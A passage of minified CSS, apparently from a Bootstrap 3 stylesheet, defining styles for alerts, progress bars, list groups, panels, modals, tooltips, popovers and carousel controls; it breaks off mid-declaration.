.alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777777;cursor:not-allowed;background-color:#eeeeee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.05);box-shadow:0 1px 1px rgba(0, 0, 0, 0.05)}.panel-body{padding:15px}.panel-body:after,.panel-body:before{display:table;content:" "}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table-responsive>.table caption,.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0, 0, 0, 0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:0.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:0.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;-o-transition:transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out, -webkit-transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0, 0, 0, 0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.5);box-shadow:0 3px 9px rgba(0, 0, 0, 0.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:0.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after,.modal-header:before{display:table;content:" "}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after,.modal-footer:before{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0, 0, 0, 0.5);box-shadow:0 5px 15px rgba(0, 0, 0, 0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-style:normal;font-weight:400;line-height:1.42857;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:0.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-style:normal;font-weight:400;line-height:1.42857;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, 0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0, 0, 0, 0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999999;border-top-color:rgba(0, 0, 0, 0.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999999;border-right-color:rgba(0, 0, 0, 0.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0, 0, 0, 0.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0, 0, 0, 0.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;max-width:100%;height:auto;line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:-webkit-transform 0.6s ease-in-out;-o-transition:transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, 0.6);background-color:rgba(0, 0, 0, 0);filter:alpha(opacity=50);opacity:0.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', 